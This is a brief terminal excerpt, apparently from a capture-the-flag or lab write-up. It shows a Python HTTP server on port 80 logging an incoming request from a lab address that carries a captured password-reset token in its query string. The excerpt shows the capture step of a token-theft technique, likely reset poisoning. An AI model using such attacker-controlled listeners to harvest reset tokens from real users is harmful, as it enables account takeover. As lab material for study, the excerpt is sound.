 $ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.188 - - [14/Nov/2022 20:39:01] code 404, message File not found
::ffff:10.10.11.188 - - [14/Nov/2022 20:39:01] "GET /reset?token=BjJl/pYHtkctY7z
g6Ioz0cwpJ/cU5iV2t2Qo0CyGMe8pFtENiEkXRIFWSKbl2rXcjaWbHj8xrbXK5/3GTpET5A== HTTP/1
.1" 404 -